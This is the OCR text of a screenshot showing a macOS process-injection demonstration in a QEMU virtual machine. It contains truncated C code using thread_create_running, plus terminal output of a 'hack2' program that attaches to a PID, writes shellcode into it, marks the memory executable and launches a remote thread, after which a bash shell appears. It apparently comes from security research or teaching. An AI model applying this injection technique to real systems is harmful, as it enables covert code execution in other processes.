 87
88 kr = thread_create_running(task,
89 x86_THREAD_STATE64
90 (thread_state_t)&
91 state_count,
92 &thread);
93
94 if (kr != KERN_SUCC
95 fprintf(stderr, "
96 return 1;
97 }
98
99 printf("[+] remote
100 printf("[+] shellco
101
102 return 0;
103 }
104
QEMU (macos-sonoma-0)
Terminal Shell Edit View Window Help
A Thu 21 Aug 7:48 AM
meow — -zsh — 79×25
user@users-iMac-Pro meow % sudo ./hack2 840
[+] attached to pid 840
[+] allocated memory at 0x106cc6000
[+] wrote shellcode
[+] set memory protections to RX
[+] remote thread created at RIP=0x106cc6000, RSP=0x106cc7ff8
[+] shellcode running in PID 840 via new thread.
user@users-iMac-Pro meow %
AppIcons
big_buck_bunny.
mp4
catcat1.jpeg
example.mp4
cat.jpg
meow — bash — 80×24
meow-meow... PID: 840
meow-meow... PID: 840
meow-meow... PID: 840
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ id
uid=501(user) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_
appserverusr),80(admin),81(_appserveradm),701(com.apple.sharepoint.group.1),33(_
appstore),98(_lpadmin),100(_lpoperator),204(_developer),250(_analyticsusers),395
(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_
ssh),400(com.apple.access_remote_ae)
bash-3.2$ whoami
user
bash-3.2$ ls -l
total 112
-rwxr-xr-x 1 user staff 13192 Aug 21 07:44 hack
-rw-r--r-- 1 user staff 2957 Aug 21 07:43 hack.c
-rwxr-xr-x 1 user staff 13192 Aug 21 07:46 hack2
1
0 0
Ln 8, Col 4 Spaces: 2 UTF-8 LF C